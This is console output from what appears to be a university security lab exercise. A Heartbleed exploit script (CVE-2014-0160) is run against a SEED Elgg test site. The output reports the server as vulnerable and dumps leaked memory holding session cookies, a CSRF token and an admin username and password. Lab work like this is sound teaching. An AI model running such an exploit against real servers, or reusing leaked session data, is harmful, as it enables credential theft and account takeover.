 Vivobook@Nacnano-ASUS-Laptop MINGW64 ~/github/my-chula-courses/2110413-comp-security/activ
ity08-network_security2 (main)
$ ./attack.py www.heartbleedlabelgg.com
defibrilator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedabelgg.com:443:443 returned more data than it should ▒ server is vu
lnerable!
Please wait▒ connection attempt 1 of 1
##################################################################
..@.AAAAAAAAAAAAAAAAAAAAABCDEFGHJKLMNOABC...
..l.9.8..........5..................
...urie..3.2...eD....../.A.A.........................I.........
....................#......r/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Sec-GPC: 1
Accept-Language: en-US,en;q=0.6
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: o-cors
Sec-Fetch-Dest: image
Referer: https://www.heartbleedabelgg.com/messages/compose
Accept-Encoding: gzip, deflate, br
Cookie: Elgg=t7l1lm7ccime3r5533uakcc9a0
.!.l....-?...cookie: Elgg=t7l1lsfgihqme3um0me247ir25
..t......BA.uW..me3um0me247ir25
<4.h..e....vm..{artbleedlabelgg.com/>
Accept-Encoding: gzip, deflate, br
Cookie: Elgg=aar7km7ccis0rp5533uakcc9a0
__elgg_token=f8cb29c6c585943135b53e907c344ae1&__elgg_ts=1664769456&username=admin&password
=seedelgg&persistent=true..Y.....a